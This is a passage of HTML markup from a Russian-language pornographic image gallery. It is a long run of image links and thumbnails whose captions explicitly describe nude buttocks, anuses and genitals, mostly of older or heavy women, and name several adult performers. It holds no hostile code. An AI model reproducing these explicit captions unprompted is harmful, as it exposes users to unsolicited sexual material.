булки</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368725_17-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-17.jpg||Мелани Монро голая анал--><img data-src="/uploads/posts/2022-11/1668368725_17-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-17.jpg" style="max-width:100%;" alt="Мелани Монро голая анал"><div>Мелани Монро голая анал</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368680_18-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-18.jpg||Райли Рид анальная дыра--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368680_18-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368680_18-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-18.jpg" style="max-width:100%;" alt="Райли Рид анальная дыра"></a><div>Райли Рид анальная дыра</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368665_19-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-19.jpg||Эми Брук раскрыла анал--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368665_19-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368665_19-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-19.jpg" style="max-width:100%;" alt="Эми Брук раскрыла анал"></a><div>Эми Брук раскрыла анал</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368676_20-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-20.jpg||Феникс Мари большой пердак--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368676_20-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368676_20-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-20.jpg" style="max-width:100%;" alt="Феникс Мари большой пердак"></a><div>Феникс Мари большой пердак</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368668_21-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-21.jpg||Анальное отверстие взрослой женщины--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368668_21-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368668_21-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-21.jpg" style="max-width:100%;" alt="Анальное отверстие взрослой женщины"></a><div>Анальное отверстие взрослой женщины</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368731_22-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-22.jpg||Женщины раздвигают ягодицы--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368731_22-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368731_22-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-22.jpg" style="max-width:100%;" alt="Женщины раздвигают ягодицы"></a><div>Женщины раздвигают ягодицы</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368671_23-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-23.jpg||Волосатый женский зрелый анус--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368671_23-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368671_23-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-23.jpg" style="max-width:100%;" alt="Волосатый женский зрелый анус"></a><div>Волосатый женский зрелый анус</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368648_24-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-24.jpg||Феникс Мари раздвинула булки--><img data-src="/uploads/posts/2022-11/1668368648_24-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-24.jpg" style="max-width:100%;" alt="Феникс Мари раздвинула булки"><div>Феникс Мари раздвинула булки</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368649_25-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-25.jpg||Зрелые женские попы и анусы--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368649_25-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368649_25-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-25.jpg" style="max-width:100%;" alt="Зрелые женские попы и анусы"></a><div>Зрелые женские попы и анусы</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368715_26-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-26.jpg||Старые бабы с раздвинутыми ягодицами--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368715_26-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368715_26-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-26.jpg" style="max-width:100%;" alt="Старые бабы с раздвинутыми ягодицами"></a><div>Старые бабы с раздвинутыми ягодицами</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368664_27-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-27.jpg||Зрелая попка после анала--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368664_27-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368664_27-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-27.jpg" style="max-width:100%;" alt="Зрелая попка после анала"></a><div>Зрелая попка после анала</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368689_28-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-28.jpg||Феникс Мари раздвинула булки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368689_28-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368689_28-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-28.jpg" style="max-width:100%;" alt="Феникс Мари раздвинула булки"></a><div>Феникс Мари раздвинула булки</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368739_29-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-29.jpg||Анальное отверстие толстых женщин--><img data-src="/uploads/posts/2022-11/1668368739_29-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-29.jpg" style="max-width:100%;" alt="Анальное отверстие толстых женщин"><div>Анальное отверстие толстых женщин</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368668_30-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-30.jpg||Зрелая раздвинула булки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368668_30-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368668_30-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-30.jpg" style="max-width:100%;" alt="Зрелая раздвинула булки"></a><div>Зрелая раздвинула булки</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368710_31-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-31.jpg||Зрелые с большими попками--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368710_31-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368710_31-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-31.jpg" style="max-width:100%;" alt="Зрелые с большими попками"></a><div>Зрелые с большими попками</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368703_32-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-32.jpg||Азиатские попки анус крупным планом--><img data-src="/uploads/posts/2022-11/1668368703_32-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-32.jpg" style="max-width:100%;" alt="Азиатские попки анус крупным планом"><div>Азиатские попки анус крупным планом</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368659_33-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-33.jpg||Старые женщины раздвигают ягодицы--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368659_33-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368659_33-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-33.jpg" style="max-width:100%;" alt="Старые женщины раздвигают ягодицы"></a><div>Старые женщины раздвигают ягодицы</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368691_34-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-34.jpg||Влагалище взрослой женщины--><img data-src="/uploads/posts/2022-11/1668368691_34-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-34.jpg" style="max-width:100%;" alt="Влагалище взрослой женщины"><div>Влагалище взрослой женщины</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368674_35-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-35.jpg||Старые голые женщины в позах--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368674_35-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368674_35-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-35.jpg" style="max-width:100%;" alt="Старые голые женщины в позах"></a><div>Старые голые женщины в позах</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368702_36-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-36.jpg||Попка после анала частное--><img data-src="/uploads/posts/2022-11/1668368702_36-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-36.jpg" style="max-width:100%;" alt="Попка после анала частное"><div>Попка после анала частное</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368692_37-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-37.jpg||Раздолбанный анал Саши грей--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368692_37-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368692_37-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-37.jpg" style="max-width:100%;" alt="Раздолбанный анал Саши грей"></a><div>Раздолбанный анал Саши грей</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368662_38-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-38.jpg||Толстая раздвигает ягодицы--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368662_38-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368662_38-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-38.jpg" style="max-width:100%;" alt="Толстая раздвигает ягодицы"></a><div>Толстая раздвигает ягодицы</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368669_39-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-39.jpg||Анус сорокалетней женщины--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368669_39-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368669_39-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-39.jpg" style="max-width:100%;" alt="Анус сорокалетней женщины"></a><div>Анус сорокалетней женщины</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368722_40-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-40.jpg||Порно. Голые. Старухи. Раком.--><img data-src="/uploads/posts/2022-11/1668368722_40-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-40.jpg" style="max-width:100%;" alt="Порно. Голые. Старухи. Раком."><div>Порно. Голые. Старухи. Раком.</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368739_41-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-41.jpg||Бабка без трусов рачком--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368739_41-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368739_41-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-41.jpg" style="max-width:100%;" alt="Бабка без трусов рачком"></a><div>Бабка без трусов рачком</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368659_42-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-42.jpg||Голая толстая зрелая домашнее asshole--><img data-src="/uploads/posts/2022-11/1668368659_42-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-42.jpg" style="max-width:100%;" alt="Голая толстая зрелая домашнее asshole"><div>Голая толстая зрелая домашнее asshole</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368748_43-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-43.jpg||Бабы раздвигают ягодицы--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368748_43-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368748_43-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-43.jpg" style="max-width:100%;" alt="Бабы раздвигают ягодицы"></a><div>Бабы раздвигают ягодицы</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368746_44-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-44.jpg||Большие анальные дырки толстушек--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368746_44-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368746_44-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-44.jpg" style="max-width:100%;" alt="Большие анальные дырки толстушек"></a><div>Большие анальные дырки толстушек</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368743_45-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-45.jpg||Зрелые пышные анус на природе--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368743_45-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368743_45-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-45.jpg" style="max-width:100%;" alt="Зрелые пышные анус на природе"></a><div>Зрелые пышные анус на природе</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368693_46-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-46.jpg||Sheena Shaw фотосессии анал--><img data-src="/uploads/posts/2022-11/1668368693_46-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-46.jpg" style="max-width:100%;" alt="Sheena Shaw фотосессии анал"><div>Sheena Shaw фотосессии анал</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368656_47-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-47.jpg||Большой анус зрелой частное--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368656_47-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368656_47-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-47.jpg" style="max-width:100%;" alt="Большой анус зрелой частное"></a><div>Большой анус зрелой частное</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368744_48-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-48.jpg||Старухи с большими дырами--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368744_48-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368744_48-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-48.jpg" style="max-width:100%;" alt="Старухи с большими дырами"></a><div>Старухи с большими дырами</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368661_49-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-49.jpg||Старые толстые задницы--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368661_49-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368661_49-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-49.jpg" style="max-width:100%;" alt="Старые толстые задницы"></a><div>Старые толстые задницы</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368682_50-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-50.jpg||Красивый анус зрелой жены--><img data-src="/uploads/posts/2022-11/1668368682_50-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-50.jpg" style="max-width:100%;" alt="Красивый анус зрелой жены"><div>Красивый анус зрелой жены</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368703_51-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-51.jpg||Саша грей анал Майк Адриано--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368703_51-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368703_51-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-51.jpg" style="max-width:100%;" alt="Саша грей анал Майк Адриано"></a><div>Саша грей анал Майк Адриано</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368666_52-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-52.jpg||Голые попки женщин за 50--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368666_52-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368666_52-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-52.jpg" style="max-width:100%;" alt="Голые попки женщин за 50"></a><div>Голые попки женщин за 50</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368700_53-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-53.jpg||Большой анус толстушки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368700_53-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368700_53-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-53.jpg" style="max-width:100%;" alt="Большой анус толстушки"></a><div>Большой анус толстушки</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368680_54-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-54.jpg||Анусы сочных зрелых баб--><img data-src="/uploads/posts/2022-11/1668368680_54-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-54.jpg" style="max-width:100%;" alt="Анусы сочных зрелых баб"><div>Анусы сочных зрелых баб</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368733_55-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-55.jpg||Голые попки зрелые лежа--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368733_55-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368733_55-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-55.jpg" style="max-width:100%;" alt="Голые попки зрелые лежа"></a><div>Голые попки зрелые лежа</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368694_56-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-56.jpg||Толстуха показывает попку--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368694_56-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368694_56-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-56.jpg" style="max-width:100%;" alt="Толстуха показывает попку"></a><div>Толстуха показывает попку</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368745_57-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-57.jpg||Соло вагина Феникс Мари--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368745_57-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368745_57-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-57.jpg" style="max-width:100%;" alt="Соло вагина Феникс Мари"></a><div>Соло вагина Феникс Мари</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368720_58-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-58.jpg||Матура Алексис Капальди -мастурбация18+порно--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368720_58-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368720_58-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-58.jpg" style="max-width:100%;" alt="Матура Алексис Капальди -мастурбация18+порно"></a><div>Матура Алексис Капальди -мастурбация18+порно</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368679_59-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-59.jpg||Толстые женщины голые рачком--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368679_59-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368679_59-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-59.jpg" style="max-width:100%;" alt="Толстые женщины голые рачком"></a><div>Толстые женщины голые рачком</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368752_60-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-60.jpg||Красивый женский анус зрелой--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368752_60-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368752_60-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-60.jpg" style="max-width:100%;" alt="Красивый женский анус зрелой"></a><div>Красивый женский анус зрелой</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368726_61-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-61.jpg||Софи ди раздвигает ягодицы--><img data-src="/uploads/posts/2022-11/1668368726_61-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-61.jpg" style="max-width:100%;" alt="Софи ди раздвигает ягодицы"><div>Софи ди раздвигает ягодицы</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368727_62-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-62.jpg||Зрелая раздвинула ягодицы--><img data-src="/uploads/posts/2022-11/1668368727_62-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-62.jpg" style="max-width:100%;" alt="Зрелая раздвинула ягодицы"><div>Зрелая раздвинула ягодицы</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368753_63-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-63.jpg||Красивые Раздвинутые ягодицы--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368753_63-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368753_63-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-63.jpg" style="max-width:100%;" alt="Красивые Раздвинутые ягодицы"></a><div>Красивые Раздвинутые ягодицы</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368698_64-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-64.jpg||Женщина показывает задницу--><img data-src="/uploads/posts/2022-11/1668368698_64-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-64.jpg" style="max-width:100%;" alt="Женщина показывает задницу"><div>Женщина показывает задницу</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368683_65-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-65.jpg||Старые бабы с раздвинутыми ягодицами--><img data-src="/uploads/posts/2022-11/1668368683_65-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-65.jpg" style="max-width:100%;" alt="Старые бабы с раздвинутыми ягодицами"><div>Старые бабы с раздвинутыми ягодицами</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368755_66-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-66.jpg||Зрелая раздвинула ягодицы--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368755_66-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368755_66-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-66.jpg" style="max-width:100%;" alt="Зрелая раздвинула ягодицы"></a><div>Зрелая раздвинула ягодицы</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368724_67-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-67.jpg||Бабы раздвигают ягодицы--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668368724_67-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668368724_67-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-67.jpg" style="max-width:100%;" alt="Бабы раздвигают ягодицы"></a><div>Бабы раздвигают ягодицы</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368684_68-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-68.jpg||Большие Раздвинутые попки--><img data-src="/uploads/posts/2022-11/1668368684_68-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-68.jpg" style="max-width:100%;" alt="Большие Раздвинутые попки"><div>Большие Раздвинутые попки</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668368685_69-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-69.jpg||Толстуха показывает анал--><img data-src="/uploads/posts/2022-11/1668368685_69-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-69.jpg" style="max-width:100%;" alt="Толстуха показывает анал"><div>Толстуха показывает анал</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668368760_70-goliedevushki-pro-p-erotika-staraya-razdvinula-zhopu-rakom-70.jpg||Наклонилась и показала анус--><a 